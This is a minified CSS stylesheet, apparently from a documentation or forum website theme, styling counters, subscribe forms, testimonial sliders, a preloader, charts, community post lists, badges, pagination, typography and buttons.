.counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid transparent}.community-post.forum-item{padding:23px 15px}.community-post.forum-item .post-content p{font-size:14px;line-height:1.3}@media (max-width:667px){.community-post{display:block}}@media (max-width:420px){.community-post{padding:20px 15px}}.community-post:hover{box-shadow:0 24px 40px 0 rgba(2,47,57,.12);border-color:#eef3f6;transform:translateX(10px)}.community-post .post-content{display:flex;align-items:center;flex-wrap:wrap}.community-post .post-content .author-avatar{width:44px;margin-right:25px;border-radius:50%;overflow:hidden;height:44px}.community-post .post-content .author-avatar.forum-icon{border-radius:0}.community-post .post-content .author-avatar.forum-icon img{padding:2px}.community-post .post-content .author-avatar img{max-width:44px}@media (max-width:667px){.community-post .post-content .author-avatar{margin-right:20px}}@media (max-width:420px){.community-post .post-content .author-avatar{margin-right:15px}}.community-post .post-content .entry-content{flex:2}.community-post .post-content .entry-content .post-title{font-size:18px;font-weight:600;margin-bottom:0;line-height:1.7}.community-post .post-content .entry-content .post-title:hover{color:var(--brand_color)}.community-post .post-content .entry-content p{margin:0}@media (max-width:667px){.community-post .post-meta-wrapper{margin-top:15px;margin-left:70px}}.community-post .post-meta-wrapper .post-meta-info{margin:0;padding:0;list-style:none}.community-post .post-meta-wrapper .post-meta-info li{display:inline-block}.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:50px}@media (max-width:991px){.community-post .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:20px}}.community-post .post-meta-wrapper .post-meta-info li a{display:block;color:#868b99}.community-post .post-meta-wrapper .post-meta-info li a i{margin-right:10px}.community-post .post-meta-wrapper .post-meta-info li a:hover{color:var(--brand_color)}.community-post.style-two{margin-bottom:0;border-radius:0;box-shadow:none;position:relative}.community-post.style-two:not(:last-child){border-bottom:1px solid #eaeeef}.community-post.style-two .entry-content .post-title{font-size:16px}.community-post.style-two .post-meta-wrapper .post-meta-info li:not(:last-child){margin-right:30px}.community-post.style-two .post-meta-wrapper .post-meta-info li i{transition:all .3s ease-in-out}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover a{color:#b1b5c0}.community-post.style-two .post-meta-wrapper .post-meta-info li:nth-child(2):hover i{color:#f9ae44}.community-post.style-two .post-content .entry-content .post-title{display:inline-block;margin-right:10px;margin-bottom:10px}.community-post.style-two .post-content .com-featured{position:absolute;right:0;top:-2px;height:30px;width:30px;z-index:2;text-align:center;color:#fff;padding:0 15px}.community-post.style-two .post-content .com-featured i{z-index:22;position:relative;font-size:14px}.community-post.style-two .post-content .com-featured:after{content:"";top:0;position:absolute;right:0;width:0;height:0;border-left:30px solid transparent;border-right:0 solid transparent;border-top:30px solid #00ae69;z-index:1}.community-post.style-two .post-content .cat-wrap{display:inline-block;vertical-align:3px}.community-post.style-two .meta{margin:0;padding:0;list-style:none}.community-post.style-two .meta li{display:inline-block;margin-right:15px;color:#838793;font-size:14px;min-width:200px}.community-post.style-two .meta li img{display:inline-block;vertical-align:-2px}.community-post.style-two .meta li i,.community-post.style-two .meta li img{margin-right:10px;font-size:14px}.community-post.style-two .meta li a{font-size:14px;color:#838793}.community-post.style-two .meta li a:hover{color:var(--brand_color)}.community-post.style-two:hover{background:#f7f9fa;transform:translateX(0);box-shadow:none;border-color:#f7f9fa}.badge{font-size:12px;background:#8152e0;padding:2px 5px 0;color:#fff;border-radius:3px;margin-right:5px;display:inline-block;line-height:1.45;border-bottom:1px solid #6030c0;vertical-align:middle;font-weight:500;height:22px}.badge:hover{color:#fff}.badge.color-yellow{background:#fad05a;color:#1d2746;border-color:#dbaa20}.badge.color-ass{background:#eee;color:#1d2746;border-color:#d9d9d9}.badge.color-green{background:#22936d;border-color:#07734f}.badge.color-orange{background:#f88546;border-color:#d26428}.badge.color-theme{background:#27b2da;border-color:#1697bc}.badge.color-pink{background:#f053b3;border-color:#c91c86}.badge.color-pink{background:#f053b3;border-color:#c91c86}.bb-radius{border-bottom-left-radius:6px;border-bottom-right-radius:6px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border:1px solid #eaeeef;margin-top:-1px}.button-container .all_doc_btn{margin-top:40px}@keyframes slideDown{0%{transform:translate3d(0,15px,0)}100%{transform:translate3d(0,23px,0)}}.doc_border_btn.border-light{border-color:#cfebf1!important}.doc_border_btn.border-light svg{margin-left:8px;vertical-align:0;transition:all .3s ease-in-out}.doc_border_btn.border-light:hover{border-color:var(--brand_color)!important}.doc_border_btn.border-light:hover svg path{fill:#fff}.pagination-wrapper{background:#fff;padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px;border-radius:6px;box-shadow:0 3px 6px 0 rgba(4,73,89,.06)}@media (max-width:768px){.pagination-wrapper{display:block;text-align:center}.pagination-wrapper .view-post-of{margin-bottom:20px}}.pagination-wrapper p{margin:0}.pagination-wrapper .post-pagination{margin:0;padding:0;list-style:none}@media (max-width:768px){.pagination-wrapper .post-pagination{margin-to:30px}}.pagination-wrapper .post-pagination li{display:inline-block}.pagination-wrapper .post-pagination li.pegi-disable{display:none}.pagination-wrapper .post-pagination li:not(:last-child){margin-right:3px}.pagination-wrapper .post-pagination li a{display:block;color:#6b707f;height:35px;width:35px;text-align:center;line-height:35px;background:#f2f5f6;border-radius:3px}.pagination-wrapper .post-pagination li a.active,.pagination-wrapper .post-pagination li a:hover{background:var(--brand_color);color:#fff}.about-journalism{background:#fafcfd;overflow:hidden;position:relative}.light-header{position:absolute;bottom:-23px;left:0;width:100%;text-align:center}@media (max-width:768px){.light-header{bottom:-10px}}.light-header .title-light{color:#eff4f7;font-size:60px;font-weight:700;line-height:1;margin:0}@media (max-width:768px){.light-header .title-light{font-size:30px;bottom:-10px}}.journalism-content-wrapper{max-width:550px;padding:113px 0 65px}@media (max-width:1480px){.journalism-content-wrapper{padding:83px 0 35px}}.journalism-content-wrapper .quote{margin-left:-20px}.journalism-content-wrapper .journalism-title{font-size:30px;line-height:40px;color:#1d2746;font-weight:700;margin-bottom:20px}.journalism-content-wrapper p{font-size:20px;color:#6b707f;line-height:34px;margin-bottom:40px}.journalism-content-wrapper .journalism-info .name{color:#1d2746;font-size:16px;margin:0}.journalism-content-wrapper .journalism-info .designation{font-size:14px;color:#6b707f}.journalism-feature-image{position:relative;margin-top:20px}@media (max-width:992px){.journalism-feature-image{margin-left:20px}}.journalism-feature-image:before{content:"";position:absolute;height:600px;width:600px;background-image:linear-gradient(45deg,#ecf9fc 0,#feefec 100%);border-radius:50%;z-index:1;left:20px;top:85px}@media (max-width:992px){.journalism-feature-image:before{left:-20px;top:15px}}.journalism-feature-image img{margin-left:-27px;position:relative;z-index:2}@media (max-width:1480px){.journalism-feature-image{margin-top:80px}.journalism-feature-image img{width:500px}.journalism-feature-image:before{height:500px;width:500px}}@media (max-width:992px){.journalism-feature-image img{max-width:500px}}@media (max-width:576px){.journalism-feature-image img{max-width:300px}}@media (max-width:576px){.journalism-feature-image:before{width:300px;height:300px}}@media (max-width:992px){.md-order-two{order:2}}.community-area{padding-top:108px;padding-bottom:120px}.community-area .nav-tabs{border-bottom:1px solid #e6e6e6}.community-area .nav-tabs .nav-item button{background-color:transparent;font-size:16px;font-weight:400;line-height:26px;color:#535a60;padding:10px 0;margin-right:30px;border:none;border-bottom:2px solid transparent}.community-area .nav-tabs .nav-item button.active{border-bottom-color:var(--brand_color);color:#171d24;font-weight:500}.community-area .sec-btn-blue{border-radius:26px;border:1px solid rgba(74,110,224,.4);color:#4a6ee0;background-color:transparent;font-weight:700;font-size:16px;padding:10px 37px}.community-area .sec-btn-blue:hover{background-color:#4a6ee0;color:#fff;box-shadow:none}.community-topic-widget-box{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;display:flex;padding:37px 30px;transition:all .3s ease-out;background-color:#fff}.community-topic-widget-box:hover{box-shadow:0 20px 45px 0 #334d7226}.community-topic-widget-box img{margin-right:24px}.community-topic-widget-box h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:2px}.community-topic-widget-box span{font-size:14px;font-weight:400;line-height:22px;color:#6a737c;display:inline-block}.community-topic-widget-box span:nth-child(2){padding-right:8px}.community-topic-widget-box span:nth-child(4){padding-left:8px}.community-topic-widget-box span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu 